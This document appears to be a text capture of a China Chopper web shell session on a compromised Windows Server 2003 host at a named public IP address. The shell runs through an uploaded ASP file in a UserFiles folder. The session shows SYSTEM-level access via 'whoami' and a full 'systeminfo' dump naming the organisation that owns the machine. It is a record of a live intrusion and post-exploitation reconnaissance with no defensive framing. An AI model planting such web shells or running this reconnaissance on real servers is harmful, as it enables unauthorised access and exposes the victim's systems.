 中国菜刀@20100928
http://123.234.41.27/UserFil...
http://123.234.41.27/UserFil...
[*] 磁盘列表 [ A:C:D:E:G: ]
D:\wamp\www\UserFiles\File\1.asp\> whoami
nt authority\system
D:\wamp\www\UserFiles\File\1.asp\> systeminfo
主机名: CSTWXCYJYT
OS 名称: Microsoft(R) Windows(R) Server 2003, Enterprise Edition
OS 版本: 5.2.3790 Service Pack 2 Build 3790
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Haier
注册的组织: Haier
产品 ID: 69813-640-9722366-45392
初始安装日期: 2011-6-21, 10:36:44
系统启动时间: 146 天 19 小时 8 分 30 秒
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: X86-based PC
处理器: 安装了 1 个处理器。
[01]: x86 Family 6 Model 26 Stepping 5 GenuineIntel ~2401 Mhz
BIOS 版本: INTEL  - 6040000
Windows 目录: C:\WINDOWS
系统目录: C:\WINDOWS\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (GMT+08:00) 北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 4,095 MB
可用的物理内存: 2,994 MB
页面文件: 最大值: 5,972 MB
页面文件: 可用: 4,383 MB